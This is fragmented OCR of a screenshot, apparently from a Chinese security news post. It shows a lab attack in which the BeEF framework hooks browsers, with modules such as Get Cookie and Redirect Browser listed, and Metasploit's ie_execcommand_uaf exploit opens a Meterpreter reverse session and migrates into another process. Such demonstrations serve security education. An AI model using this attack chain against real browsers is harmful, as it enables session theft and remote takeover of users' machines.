 Windows XP Professional SP3
he Butcher - Windows Internet Explorer
http://172.16.244.
72.16.244.129:8080/bLd8NFLX5Utv
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
正在连接...
THE BUTCHER
lcome to The
ats. Please fe
ur mailing-lis
nper!
Our Meaty Friend
开始
BeEF Control Panel
172.16.244.129:3000/ui/panel
想让 Google Chrome 浏览器保存您的密码吗?
此网页为 英文 网页，是否需要翻译? 否 翻译
Hooked Browsers
Online Browsers
Offline Browsers
172.16.244.129
172.16.244.130
172.16.244.130
172.16.244.1
172.16.244.135
172.16.244.136
Getting Started
Details Logs Comm
Module Tree
Browser (43)
Hooked Domain (2
Get Cookie
Get Page HREF
Get Page HTML
Replace HREFs
Replace HREFs
Replace HREFs
Replace HREFs
Fingerprint Ajax
Good-Soon — root@SPRITEKING:
No active sessions.
msf exploit(ie_execcommand_uaf) > sessions
Active sessions
===============
No active sessions.
msf exploit(ie_execcommand_uaf) > sessions
Active sessions
===============
No active sessions.
msf exploit(ie_execcommand_uaf) > sessions
Active sessions
===============
No active sessions.
msf exploit(ie_execcommand_uaf) >
[*] Sending stage (751104 bytes) to 172.16.244.136
[*] 172.16.244.136 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
[*] Meterpreter session 1 opened (172.16.244.129:4444 -> 172.16.244.136:1249) at 2015-03-15 11:36:09 +0800
[*] Session ID 1 (172.16.244.129:4444 -> 172.16.244.136:1249) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (236)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2724
[+] Successfully migrated to process
msf exploit(ie_execcommand_uaf) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 SPRITEKI-674621\Administrator @ SPRITEKI-674621 172.16.244.129:4444 -> 172.16.
4.136:1249 (172.16.244.136)
msf exploit(ie_execcommand_uaf) > sessions -i1
Good-Soon — root@SPRITEKING: /usr/share/beef-...
[11:29:16][*] 2 network interfaces were detected.
[11:29:16][+] running on network interface: 127.0.0.1
[11:29:16] | Hook URL: http://127.0.0.1:3000/hook.js
[11:29:16] |_ UI URL: http://127.0.0.1:3000/ui/pane
l
[11:29:16][+] running on network interface: 172.16.244.12
9
[11:29:16] | Hook URL: http://172.16.244.129:3000/ho
ok.js
[11:29:16] |_ UI URL: http://172.16.244.129:3000/ui
/panel
[11:29:16][*] RESTful API key: 2f70fa2bd614725a918f77947f
615cb5f8c14a40
[11:29:16][*] HTTP Proxy: http://127.0.0.1:6789
[11:29:16][*] BeEF server started (press control+c to sto
p)
[11:33:20][*] Hooked browser [id:5, ip:172.16.244.136] ha
s been sent instructions from command module [id:12, name
:'Redirect Browser']
[11:33:25][*] Hooked browser [id:5, ip:172.16.244.136] ha
s executed instructions from command module [id:12, name:
'Redirect Browser']
360安全播报 ( bobao.360.cn )